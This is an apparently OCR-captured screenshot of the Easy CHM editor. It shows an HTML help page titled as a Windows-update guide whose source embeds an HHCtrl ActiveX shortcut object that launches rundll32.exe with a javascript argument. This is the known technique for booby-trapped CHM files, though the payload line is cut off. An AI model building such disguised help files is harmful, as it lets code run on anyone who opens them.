 Easy CHM v3.84 - [TestCHM.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Check for Windows updates from Comman
源文件 预览
<HTML>
<TITLE>Check for Windows updates from
Command Line</TITLE>
<HEAD>
</HEAD>
<BODY>
<OBJECT id=xclassid="clsid:adb880a6-
d8ff-11cf-9377-00aa003b7a11" width=
1height=1>
<PARAM name="Command"value="ShortCut">
<PARAM
name="Button"value="Bitmap::shortcut">
<PARAM
name="Item1"value=',rundll32.exe,javas
按'编译'按钮立刻生成一个CHM文件.
大写键 数字键 滚动键